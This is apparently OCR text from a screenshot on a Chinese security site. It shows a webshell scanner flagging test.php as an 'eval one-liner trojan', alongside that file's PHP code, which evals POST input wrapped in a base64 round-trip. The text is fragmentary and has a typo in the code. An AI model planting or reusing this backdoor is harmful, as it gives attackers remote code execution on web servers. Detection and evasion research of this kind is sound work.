 本次扫描发现 1 个危险文件，建议马上清理！
重新扫描 返回
立即隔离
网马上报 隔离文件 信任文件 扫描设置
网页木马 1 网页挂马 网页黑链 畸形文件
文件名 类别 描述 已处理
c:/php/www//test.php e.4 [eval一句话木马 … 否
1. vim /Volumes/C/php/WWW/test.php (vim)
..s/MAMP/htdocs (z... ⌘1 vim (vim) ⌘2
1 <?php
2 $str=base64_decode(base64_encode($_POST['a']));
3 @eval($st );
4 ?>
~
~
www.wooyun.org